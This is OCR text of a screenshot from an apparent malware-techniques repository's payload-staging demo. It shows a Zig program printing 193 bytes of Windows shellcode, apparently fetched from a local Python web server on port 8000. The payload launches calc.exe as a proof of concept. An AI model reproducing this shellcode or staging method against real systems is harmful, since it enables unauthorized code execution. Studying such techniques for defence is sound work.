 Windows PowerShell
Windows PowerShell
PS C:\Users\cx330\Working\Share\Black-Hat-Zig\src\Advanced-Malware-Techniques\Payload-Staging\web_server> .\zig-out\bin\
web_server.exe
[i] Bytes : 0x2D03CBC1570
[i] Size  : 193
FC E8 82 00 00 00 60 89 E5 31 C0 64 8B 50 30 8B
52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF AC 3C
61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F2 52 57 8B 52
10 8B 4A 3C 8B 4C 11 78 E3 48 01 D1 51 8B 59 20
01 D3 8B 49 18 E3 3A 49 8B 34 8B 01 D6 31 FF AC
C1 CF 0D 01 C7 38 E0 75 F6 03 7D F8 3B 7D 24 75
E4 58 8B 58 24 01 D3 66 8B 0C 4B 8B 58 1C 01 D3
8B 04 8B 01 D0 89 44 24 24 5B 5B 61 59 5A 51 FF
E0 5F 5F 5A 8B 12 EB 8D 5D 6A 01 8D 85 B2 00 00
00 50 68 31 8B 6F 87 FF D5 BB F0 B5 A2 56 68 A6
95 BD 9D FF D5 3C 06 7C 0A 80 FB E0 75 05 BB 47
13 72 6F 6A 00 53 FF D5 63 61 6C 63 2E 65 78 65
00
[#] Press <Enter> To Quit ...
PS C:\Users\cx330\Working\Share\Black-Hat-Zig\src\Advanced
System Informer [WIN10\cx330]
System View Tools Users Help
Refresh Options Find handles or DLLs » 8000 Aa .*
Processes Services Network Disk Firewall Devices
Name PID Local address Local ... Remote address Remot... Proto... State
python.exe 17152 0.0.0.0 8000 TCP Listen
python.exe 17152 :: 8000 TCP6 Listen
CPU usage: 2.02% Physical memory: 7.2 GB (44.98%) Free memory: 8.8 GB (55.02%)